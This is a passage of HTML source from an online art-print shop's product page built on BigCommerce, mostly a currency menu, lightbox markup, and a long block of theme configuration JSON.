        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Pound Sterling
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>American Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#358E45\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#358E45\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 